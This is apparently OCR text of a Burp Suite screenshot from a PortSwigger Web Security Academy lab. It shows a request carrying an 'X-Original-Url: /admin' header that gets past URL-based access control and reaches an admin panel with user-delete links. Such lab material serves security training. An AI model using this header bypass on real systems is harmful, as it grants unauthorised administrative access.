 Logger Organizer Extensions Learn
8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: https://0a8f003403bda5c082b59861008e0082.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a8f003403bda5c082b59861008e0082.web-security-academ
y.net
3 X-Original-Url: /admin
4 Cookie: session=48dgtJMSmmc18pjWeF9vTGbySkDUQlTd
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a8f003403bda5c082b59861008e0082.web-securit
y-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be
circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/acc
ess-control/lab-url-based-access-control
-can-be-circumvented'>
23
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
? Search 0 highlights
Inspector
Notes
https://0a8f003403bda5c082b59861008e0082.web-security-aca
808
Web Security
Academy
URL-based access control can be circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete